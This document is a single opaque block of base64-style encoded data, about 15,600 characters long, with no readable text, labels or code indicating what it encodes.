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
